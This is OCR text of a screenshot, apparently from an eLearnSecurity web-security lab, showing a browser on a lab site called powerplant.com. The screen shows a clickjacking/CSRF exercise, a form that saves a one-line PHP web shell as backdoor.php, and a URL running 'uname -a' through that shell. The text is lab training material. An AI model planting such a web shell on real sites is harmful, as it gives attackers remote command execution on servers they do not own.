 Applications Places 00:13 root
Iceweasel
File Edit View History Bookmarks Tools Help
http://powerp...dd_page.php? http://attacker...ckjacking.html http://power...d=uname%20-a http://zap/OT...m/?hrefId=27
zap/OTHER/acsrf/other/genForm/?hrefId=27 Google
http://powerplant.com/client_side_phishing/lab1/fixed/plant_site/add_page.php
contents <?phpsystem($_GET['cmd']);
file backdoor.php
send Create Page
tk cc384b68789ef0b69fb1de0690adfa836490aa56ded97aaf510ec77a736d51baffd8b64f4650c03829ad2dd17d70255aaedcd6d1ec4ec7c5
Submit
eLearnSecurity
Forging security professionals
Find: clickj Previous Next Highlight all Match case
powerplant.c... root@k: /var/... Walkthrough.... Iceweasel Untitled Sessi... Source of: htt...